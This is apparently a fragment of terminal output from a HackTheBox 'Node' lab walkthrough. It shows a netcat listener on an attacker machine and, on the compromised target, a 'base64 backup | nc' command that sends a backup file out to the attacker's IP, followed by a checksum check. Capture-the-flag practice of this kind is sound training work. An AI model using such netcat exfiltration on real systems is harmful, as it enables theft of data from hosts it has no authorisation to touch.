 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Node]
└─# nc -nlvp 5577 > backup.bas64
listening on [any] 5577 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.58] 34170
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Node]
└─# cat backup.bas64 | base64 -d > backup
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Node]
└─# md5sum backup
f2cd106436c96a80133fcddd06206042  backup
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Node]
└─#
tom@node:/usr/local/bin$ base64 backup | nc 10.10.14.3 5577
base64 backup | nc 10.10.14.3 5577
tom@node:/usr/local/bin$ md5sum backup
md5sum backup
f2cd106436c96a80133fcddd06206042  backup
tom@node:/usr/local/bin$